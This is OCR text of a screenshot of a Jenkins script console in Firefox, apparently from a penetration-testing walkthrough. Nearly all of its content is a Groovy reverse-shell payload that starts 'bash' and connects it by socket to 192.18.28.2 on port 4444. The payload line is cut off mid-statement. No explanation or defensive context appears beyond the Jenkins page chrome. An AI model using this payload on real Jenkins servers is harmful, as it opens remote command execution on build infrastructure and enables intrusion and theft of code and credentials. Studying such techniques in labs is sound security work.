 Jenkins - Mozilla Firefox
Jenkins
jenkins:8080/script
Jenkins
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
1 String host="192.18.28.2";
2 int port=4444;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputS
Run
Page generated: Mar 12, 2020, 1:38:48 AM GMT REST API Jenkins ver. 2.225
Jenkins - ...la Firefox LXTerminal 1 2 3 4 7:16